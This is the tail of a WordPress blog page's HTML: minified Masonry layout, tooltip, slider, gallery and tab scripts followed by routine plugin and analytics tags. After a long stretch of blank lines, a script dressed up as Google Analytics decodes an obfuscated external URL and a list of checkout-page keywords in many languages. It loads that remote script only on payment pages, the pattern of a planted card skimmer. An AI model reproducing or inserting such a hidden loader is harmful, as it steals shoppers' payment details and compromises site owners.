0!==this.options[e]?this.options[e]:this.options[t]},d.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},l._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},l.reloadItems=function(){this.items=this._itemize(this.element.children)},l._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var s=new i(e[o],this);n.push(s)}return n},l._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},l.getItemElements=function(){return this.items.map(function(t){return t.element})},l.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),t=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},l._init=l.layout,l._resetLayout=function(){this.getSize()},l.getSize=function(){this.size=o(this.element)},l._getMeasurement=function(t,e){var i,n=this.options[t];n?("string"==typeof n?i=this.element.querySelector(n):n instanceof HTMLElement&&(i=n),this[t]=i?o(i)[e]:n):this[t]=0},l.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},l._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},l._layoutItems=function(t,i){var n;this._emitCompleteOnItems("layout",t),t&&t.length&&(n=[],t.forEach(function(t){var e=this._getItemLayoutPosition(t);e.item=t,e.isInstant=i||t.isLayoutInstant,n.push(e)},this),this._processLayoutQueue(n))},l._getItemLayoutPosition=function(){return{x:0,y:0}},l._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},l.updateStagger=function(){var t=this.options.stagger;if(null!=t)return this.stagger=function(t){if("number"==typeof t)return t;var t=t.match(/(^\d*\.?\d*)(\w*)/),e=t&&t[1],t=t&&t[2];if(!e.length)return 0;e=parseFloat(e);t=f[t]||1;return e*t}(t),this.stagger;this.stagger=0},l._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},l._postLayout=function(){this.resizeContainer()},l.resizeContainer=function(){var t;!this._getOption("resizeContainer")||(t=this._getContainerSize())&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))},l._getContainerSize=i,l._setContainerMeasure=function(t,e){var i;void 0!==t&&((i=this.size).isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px")},l._emitCompleteOnItems=function(e,t){var i=this;function n(){i.dispatchEvent(e+"Complete",null,[t])}var o,s=t.length;function r(){++o==s&&n()}t&&s?(o=0,t.forEach(function(t){t.once(e,r)})):n()},l.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;this.emitEvent(t,n),a&&(this.$element=this.$element||a(this.element),e?((n=a.Event(e)).type=t,this.$element.trigger(n,i)):this.$element.trigger(t,i))},l.ignore=function(t){t=this.getItem(t);t&&(t.isIgnored=!0)},l.unignore=function(t){t=this.getItem(t);t&&delete t.isIgnored},l.stamp=function(t){(t=this._find(t))&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},l.unstamp=function(t){(t=this._find(t))&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},l._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)},l._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},l._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},l._manageStamp=i,l._getElementOffset=function(t){var e=t.getBoundingClientRect(),i=this._boundingRect,t=o(t);return{left:e.left-i.left-t.marginLeft,top:e.top-i.top-t.marginTop,right:i.right-e.right-t.marginRight,bottom:i.bottom-e.bottom-t.marginBottom}},l.handleEvent=n.handleEvent,l.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},l.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},l.onresize=function(){this.resize()},n.debounceMethod(d,"onresize",100),l.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},l.needsResizeLayout=function(){var t=o(this.element);return this.size&&t&&t.innerWidth!==this.size.innerWidth},l.addItems=function(t){t=this._itemize(t);return t.length&&(this.items=this.items.concat(t)),t},l.appended=function(t){t=this.addItems(t);t.length&&(this.layoutItems(t,!0),this.reveal(t))},l.prepended=function(t){var e,t=this._itemize(t);t.length&&(e=this.items.slice(0),this.items=t.concat(e),this._resetLayout(),this._manageStamps(),this.layoutItems(t,!0),this.reveal(t),this.layoutItems(e))},l.reveal=function(t){var i;this._emitCompleteOnItems("reveal",t),t&&t.length&&(i=this.updateStagger(),t.forEach(function(t,e){t.stagger(e*i),t.reveal()}))},l.hide=function(t){var i;this._emitCompleteOnItems("hide",t),t&&t.length&&(i=this.updateStagger(),t.forEach(function(t,e){t.stagger(e*i),t.hide()}))},l.revealItemElements=function(t){t=this.getItems(t);this.reveal(t)},l.hideItemElements=function(t){t=this.getItems(t);this.hide(t)},l.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},l.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){t=this.getItem(t);t&&e.push(t)},this),e},l.remove=function(t){t=this.getItems(t);this._emitCompleteOnItems("remove",t),t&&t.length&&t.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},l.destroy=function(){var t=this.element.style,t=(t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize(),this.element.outlayerGUID);delete u[t],delete this.element.outlayerGUID,a&&a.removeData(this.element,this.constructor.namespace)},d.data=function(t){t=(t=n.getQueryElement(t))&&t.outlayerGUID;return t&&u[t]},d.create=function(t,e){var i=c(d);return i.defaults=n.extend({},d.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},d.compatOptions),i.namespace=t,i.data=d.data,i.Item=c(s),n.htmlInit(i,t),a&&a.bridget&&a.bridget(t,i),i};var f={ms:1,s:1e3};return d.Item=s,d}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,a){var t=t.create("masonry"),e=(t.compatOptions.fitWidth="isFitWidth",t.prototype);return e._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},e.measureColumns=function(){this.getContainerWidth(),this.columnWidth||(t=(t=this.items[0])&&t.element,this.columnWidth=t&&a(t).outerWidth||this.containerWidth);var t=this.columnWidth+=this.gutter,e=this.containerWidth+this.gutter,i=e/t,e=t-e%t,i=Math[e&&e<1?"round":"floor"](i);this.cols=Math.max(i,1)},e.getContainerWidth=function(){var t=this._getOption("fitWidth")?this.element.parentNode:this.element,t=a(t);this.containerWidth=t&&t.innerWidth},e._getItemLayoutPosition=function(t){t.getSize();for(var e=t.size.outerWidth%this.columnWidth,e=Math[e&&e<1?"round":"ceil"](t.size.outerWidth/this.columnWidth),e=Math.min(e,this.cols),i=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](e,t),n={x:this.columnWidth*i.col,y:i.y},o=i.y+t.size.outerHeight,s=e+i.col,r=i.col;r<s;r++)this.colYs[r]=o;return n},e._getTopColPosition=function(t){var t=this._getTopColGroup(t),e=Math.min.apply(Math,t);return{col:t.indexOf(e),y:e}},e._getTopColGroup=function(t){if(t<2)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;n<i;n++)e[n]=this._getColGroupY(n,t);return e},e._getColGroupY=function(t,e){return e<2?this.colYs[t]:(t=this.colYs.slice(t,t+e),Math.max.apply(Math,t))},e._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,i=1<t&&i+t>this.cols?0:i,e=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=e?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},e._manageStamp=function(t){var e=a(t),t=this._getElementOffset(t),i=this._getOption("originLeft")?t.left:t.right,n=i+e.outerWidth,i=Math.floor(i/this.columnWidth),i=Math.max(0,i),o=Math.floor(n/this.columnWidth);o-=n%this.columnWidth?0:1;for(var o=Math.min(this.cols-1,o),s=(this._getOption("originTop")?t.top:t.bottom)+e.outerHeight,r=i;r<=o;r++)this.colYs[r]=Math.max(s,this.colYs[r])},e._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},e._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},e.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},t});!function(l){function a(t,e){return"function"==typeof t?t.call(e):t}function o(t,e){this.$element=l(t),this.options=e,this.enabled=!0,this.fixTitle()}o.prototype={show:function(){var t=this.getTitle();if(t&&this.enabled){var e,i=this.tip(),s=(i.find(".tipsy-inner")[this.options.html?"html":"text"](t),i[0].className="tipsy",i.remove().css({top:0,left:0,visibility:"hidden",display:"block"}).prependTo(document.body),l.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight})),n=i[0].offsetWidth,o=i[0].offsetHeight,t=a(this.options.gravity,this.$element[0]);switch(t.charAt(0)){case"n":e={top:s.top+s.height+this.options.offset,left:s.left+s.width/2-n/2};break;case"s":e={top:s.top-o-this.options.offset,left:s.left+s.width/2-n/2};break;case"e":e={top:s.top+s.height/2-o/2,left:s.left-n-this.options.offset};break;case"w":e={top:s.top+s.height/2-o/2,left:s.left+s.width+this.options.offset}}2==t.length&&("w"==t.charAt(1)?e.left=s.left+s.width/2-15:e.left=s.left+s.width/2-n+15),i.css(e).addClass("tipsy-"+t),i.find(".tipsy-arrow")[0].className="tipsy-arrow tipsy-arrow-"+t.charAt(0),this.options.className&&i.addClass(a(this.options.className,this.$element[0])),this.options.fade?i.stop().css({opacity:0,display:"block",visibility:"visible"}).animate({opacity:this.options.opacity}):i.css({visibility:"visible",opacity:this.options.opacity})}},hide:function(){this.options.fade?this.tip().stop().fadeOut(function(){l(this).remove()}):this.tip().remove()},fixTitle:function(){var t=this.$element;!t.attr("title")&&"string"==typeof t.attr("original-title")||t.attr("original-title",t.attr("title")||"").removeAttr("title")},getTitle:function(){var t,e=this.$element,i=this.options;return this.fixTitle(),"string"==typeof(i=this.options).title?t=e.attr("title"==i.title?"original-title":i.title):"function"==typeof i.title&&(t=i.title.call(e[0])),(t=(""+t).replace(/(^\s*|\s*$)/,""))||i.fallback},tip:function(){return this.$tip||(this.$tip=l('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div class="tipsy-inner"></div>')),this.$tip},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled}},l.fn.tipsy=function(i){var t,e,s;return l.fn.tipsy.enable(),!0===i?this.data("tipsy"):("string"==typeof i?(t=this.data("tipsy"))&&t[i]():((i=l.extend({},l.fn.tipsy.defaults,i)).live||this.each(function(){n(this)}),"manual"!=i.trigger&&(t=i.live?"live":"bind",e="hover"==i.trigger?"mouseenter":"focus",s="hover"==i.trigger?"mouseleave":"blur",this[t](e,function(){var t;!0===l.fn.tipsy.enabled&&((t=n(this)).hoverState="in",0==i.delayIn?t.show():(t.fixTitle(),setTimeout(function(){"in"==t.hoverState&&t.show()},i.delayIn)))})[t](s,function(){var t=n(this);t.hoverState="out",0==i.delayOut?t.hide():setTimeout(function(){"out"==t.hoverState&&t.hide()},i.delayOut)}))),this);function n(t){var e=l.data(t,"tipsy");return e||(e=new o(t,l.fn.tipsy.elementOptions(t,i)),l.data(t,"tipsy",e)),e}},l.fn.tipsy.defaults={className:null,delayIn:0,delayOut:0,fade:!1,fallback:"",gravity:"n",html:!1,live:!1,offset:0,opacity:.8,title:"title",trigger:"hover"},l.fn.tipsy.enable=function(){l.fn.tipsy.enabled=!0},l.fn.tipsy.disable=function(){l.fn.tipsy.enabled=!1},l.fn.tipsy.elementOptions=function(t,e){return l.metadata?l.extend({},e,l(t).metadata()):e},l.fn.tipsy.autoNS=function(){return l(this).offset().top>l(document).scrollTop()+l(window).height()/2?"s":"n"},l.fn.tipsy.autoWE=function(){return l(this).offset().left>l(document).scrollLeft()+l(window).width()/2?"e":"w"},l.fn.tipsy.autoBounds=function(n,o){return function(){var t={ns:o[0],ew:1<o.length&&o[1]},e=l(document).scrollTop()+n,i=l(document).scrollLeft()+n,s=l(this);return s.offset().top<e&&(t.ns="n"),s.offset().left<i&&(t.ew="w"),l(window).width()+l(document).scrollLeft()-s.offset().left<n&&(t.ew="e"),l(window).height()+l(document).scrollTop()-s.offset().top<n&&(t.ns="s"),t.ns+(t.ew||"")}}}(jQuery);jQuery(window).load(function () {
    jQuery('.flexslider').each(function () {
        var e = jQuery(this), i = jQuery(this).find('ul.slides li').length, a = 1000 * parseInt(e.attr('data-interval')), t = e.attr('data-flex_fx'), l = (e.attr('data-smooth-height'), 0 != a && a ? !0 : !1);
        slidesNavi = 1 < i, e.flexslider({
            animation: t,
            slideshow: l,
            slideshowSpeed: a,
            sliderSpeed: 800,
            smoothHeight: !1,
            directionNav: slidesNavi,
            prevText: '<i class="fa fa-angle-left"></i>',
            nextText: '<i class="fa fa-angle-right"></i>',
            controlNav: !1
        });
    });
});$((jQuery, void jQuery(window).load(function () {
    strstr(window.location.href, 'vc_editable=true') || jQuery('body').find('.clients_carousel').each(function () {
        var a = jQuery(this), t = a.attr('data-timeout'), e = a.attr('data-visible-items'), i = a.attr('data-autoplay'), o = a.attr('data-navigation'), r = a.attr('show-nav'), s = a.attr('data-0'), d = a.attr('data-480'), n = a.attr('data-768'), l = a.attr('data-992'), u = (u = a.attr('data-speed')) || 400, p = r && 'no' !== r ? (r = !0, ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']) : (r = !1, ''), i = 'true' === i, o = 'yes' === o, y = 'no' === (y = a.attr('data-items-margin')) ? 0 : 30;
        a.owlCarousel({
            items: parseInt(e),
            margin: y,
            loop: !0,
            nav: r,
            lazyLoad: !0,
            navText: p,
            autoplay: i,
            autoplayTimeout: t,
            autoplayHoverPause: !0,
            autoplaySpeed: 1000,
            dragEndSpeed: u,
            dotsSpeed: u,
            dots: o,
            navRewind: !0,
            responsive: {
                0: { items: Number(s) },
                480: { items: parseInt(d) },
                768: { items: parseInt(n) },
                992: { items: parseInt(l) },
                1200: { items: parseInt(e) }
            }
        });
    }), jQuery('body').find('.cr_owl_slideshow').each(function () {
        var a = jQuery(this), t = a.attr('data-timeout'), e = (a.attr('data-visible-items'), a.attr('data-autoplay'), a.attr('data-autoplay')), i = (a.attr('data-items-margin'), a.attr('data-autoplay-en')), e = e || 400;
        dotsNavigation = !1, a.owlCarousel({
            items: 1,
            margin: 0,
            loop: !0,
            nav: !0,
            autoHeight: !0,
            navText: ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
            autoplay: i = 0 == t ? !1 : i,
            autoplayTimeout: t,
            autoplayHoverPause: !0,
            autoplaySpeed: e,
            navSpeed: e,
            dragEndSpeed: e,
            dots: !1,
            lazyLoad: !0,
            checkVisible: !0
        });
    });
})));jQuery('.magnific_popup_gallery').magnificPopup({
    type: 'image',
    callbacks: {
        imageLoadComplete: function () {
            var e = this;
            setTimeout(function () {
                e.wrap.addClass('mfp-image-loaded');
            }, 10);
        },
        beforeOpen: function () {
            this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
        },
        open: function () {
            $.magnificPopup.instance.next = function () {
                var e = this;
                this.wrap.removeClass('mfp-image-loaded'), setTimeout(function () {
                    $.magnificPopup.proto.next.call(e);
                }, 100);
            }, $.magnificPopup.instance.prev = function () {
                var e = this;
                this.wrap.removeClass('mfp-image-loaded'), setTimeout(function () {
                    $.magnificPopup.proto.prev.call(e);
                }, 100);
            };
        }
    },
    fixedContentPos: !1,
    mainClass: 'mfp-zoom-in',
    removalDelay: 400,
    gallery: { enabled: !0 }
}), jQuery('.single_post_featured ul').magnificPopup({
    delegate: 'a.single-post-gallery',
    type: 'image',
    fixedContentPos: !1,
    mainClass: 'mfp-zoom-in',
    gallery: { enabled: !0 }
}), jQuery('.wpb_image_grid_ul').magnificPopup({
    delegate: 'a.prettyphoto',
    type: 'image',
    fixedContentPos: !1,
    mainClass: 'mfp-zoom-in',
    gallery: { enabled: !0 }
}), jQuery('.wpb_gallery_slides ul li').magnificPopup({
    delegate: 'a.prettyphoto',
    type: 'image',
    fixedContentPos: !1,
    mainClass: 'mfp-zoom-in',
    gallery: { enabled: !0 }
}), jQuery('.wpb_gallery_slides .nivoSlider').magnificPopup({
    delegate: 'a.prettyphoto',
    type: 'image',
    fixedContentPos: !1,
    mainClass: 'mfp-zoom-in',
    gallery: { enabled: !0 }
}), jQuery('.cr-instagram-widget .prettyphoto').magnificPopup({
    delegate: 'a.magnific_pop',
    type: 'image',
    fixedContentPos: !1,
    mainClass: 'mfp-zoom-in',
    gallery: { enabled: !0 }
}), jQuery('.fancybox').magnificPopup({
    delegate: 'a.fancy-popup',
    type: 'image',
    fixedContentPos: !1,
    mainClass: 'mfp-zoom-in',
    gallery: { enabled: !1 }
});jQuery(window).load(function () {
    jQuery('.recent_posts_container, .home.blog, .archive').each(function () {
        jQuery('.grid-masonry').masonry({
            itemSelector: '.posts-grid-item',
            columnWidth: '.posts-grid-item',
            isInitLayout: !0,
            isResizeBound: !0,
            gutter: '.gutter-sizer',
            percentPosition: !0
        });
    }), jQuery('.grid-masonry-page-template').masonry({
        itemSelector: '.posts-grid-item',
        columnWidth: '.posts-grid-item',
        gutter: '.gutter-sizer',
        percentPosition: !0
    });
});$('.tabs-wrapper').each(function () {
    $(this).find('.tab_content').hide(), $(this).find('ul.tabs li:first').addClass('active').show(), $(this).find('.tab_content:first').show();
}), $('ul.tabs li').click(function (t) {
    $(this).parents('.tabs-wrapper').find('ul.tabs li').removeClass('active'), $(this).addClass('active'), $(this).parents('.tabs-wrapper').find('.tab_content').hide();
    var a = $(this).find('a').attr('href');
    $(this).parents('.tabs-wrapper').find(a).fadeIn(), t.preventDefault();
}), $('ul.tabs li a').click(function (t) {
    t.preventDefault();
});
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.16.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=1.0.8" id="gamipress-youtube-api-js-js"></script>
<script type="text/javascript" id="gamipress-youtube-js-js-extra">
/* <![CDATA[ */
var gamipress_youtube = {"ajaxurl":"\/wp-admin\/admin-ajax.php","user_id":"0","post_id":"16645","debug_mode":"","allowed_delay":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/gamipress-youtube-integration/assets/js/gamipress-youtube.min.js?ver=1.0.8" id="gamipress-youtube-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"158728883\",\"post\":\"16645\",\"tz\":\"-5\",\"srv\":\"mommination.com\",\"j\":\"1:13.2.1\"}") ]);
_stq.push([ "clickTrackerInit", "158728883", "16645" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
wcgai.trackClassicPages( {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}} );
/* ]]> */
</script>
<script type="text/javascript" id="aepc-pixel-events-js-extra">
/* <![CDATA[ */
var aepc_pixel_events = {"custom_events":{"AdvancedEvents":[{"params":{"login_status":"not_logged_in","post_type":"post","object_id":16645,"object_type":"single","tax_category":["MommiHood","MommiNation Picks","MommiOnTheGo","Mother's Day","The Mommi Guide","Travel"]}}]},"api":{"root":"https:\/\/mommination.com\/wp-json\/","nonce":"3550db664e"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/pixel-caffeine/build/frontend.js?ver=2.3.3" id="aepc-pixel-events-js"></script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

				
				window.addEventListener( 'message', function ( event ) {
					if ( event.origin !== 'https://jetpack.wordpress.com' ) {
						return;
					}
					iframe.style.height = event.data + 'px';
				});
			})();
		</script>
		










































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9taW5pc3RhdC5zaG9wL2Nkbi9hbmFseXRpY3MubWluLmpz','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'